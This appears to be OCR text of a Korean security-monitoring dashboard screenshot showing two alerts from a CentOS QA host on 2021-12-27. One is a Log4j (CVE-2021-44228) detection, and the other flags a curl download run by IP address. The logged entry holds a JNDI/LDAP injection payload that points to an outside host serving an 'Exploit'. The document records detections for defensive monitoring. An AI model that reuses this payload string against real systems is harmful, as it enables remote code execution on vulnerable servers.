 검색대상
Search...
추가
날짜 (최신순) 20 2021-12-27 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널
총 로그 수 : 72 발행티켓 CSV
NO 분류 필터명 그룹 시스템 도 채널 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 응용프로그램
H 취약점 [1588.006]
H Apache Log4j 취약점 (CVE-2021-44228)
default 10.10.10.13 ce Syslog
로컬0 공지 메 ...
(133)
root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit}
bash
2021-12-27
09:12:35.430
2 세부 추적
H CURL 명령어 실행(IP Address)
default 10.10.10.13 Auditlog
사용자 정보 메 ...
(14)
node=013-CentOS7-QA type=EXECVE msg=audit(1640563955.399:15227):
argc=3 a0="curl" a1="-O" a2="http:/ ...
audispd
2021-12-27
09:12:35.404
심각도
INFO
CRITICAL
ERROR
WARNING
INFO
VERBOSE
EMERG
ALERT
CRIT
ERROR
WARNING
NOTICE
INFO
DEBUG
분석정보 로그상세
> 필터: CURL 명령어 실행(IP Address)
> 설명: curl 명령어를 사용하면 발생합니다. 출처 확인이 필요합니다.
> EventType: 실행(2) 시스템 호출의 인수를 기록하도록 트리거되었습니다.
> Priority: 사용자 정보 메시지(14)
> programname: audispd
> hostname: 013-CentOS7-QA